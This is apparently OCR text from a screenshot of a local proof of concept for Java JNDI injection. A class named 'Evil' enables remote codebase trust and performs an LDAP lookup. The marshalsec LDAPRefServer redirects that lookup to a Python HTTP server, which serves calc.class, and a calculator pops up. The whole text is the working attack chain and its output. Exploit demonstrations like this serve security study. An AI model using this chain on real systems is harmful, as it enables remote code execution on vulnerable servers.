 import javax.naming.InitialContext;
no usages
public class Evil {
no usages
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
InitialContext initialContext = new InitialContext();
initialContext.lookup( name: "ldap://127.0.0.1:8099/aaa");
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Windows PowerShell
PS D:\Weapon\Script\marshalsec\target> java -cp
.\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.jndi.LDAPRefServer http://127.0.0.1:8000/#calc
8099
Listening on 0.0.0.0:8099
Send LDAP reference result for aaa redirecting
to http://127.0.0.1:8000/calc.class
PS E:\server> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/
) ...
::ffff:127.0.0.1 - - [21/Jun/2023 16:59:29] "GE
T /calc.class HTTP/1.1" 200 -